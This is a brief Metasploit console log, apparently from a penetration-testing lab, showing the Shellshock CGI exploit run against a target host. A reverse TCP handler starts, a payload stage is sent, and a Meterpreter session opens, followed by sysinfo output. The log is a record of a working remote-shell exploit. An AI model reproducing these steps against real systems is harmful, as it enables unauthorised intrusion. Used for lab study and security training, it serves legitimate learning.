 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (1135912 bytes) to 10.10.10.56
[*] Meterpreter session 2 opened (10.10.14.9:4444 -> 10.10.10.56:33190) at 2024-04-26 14:27:40 -0500
meterpreter > sysinfo
Computer     : 10.10.10.56
OS           : Ubuntu 16.04 (Linux 4.4.0-96-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >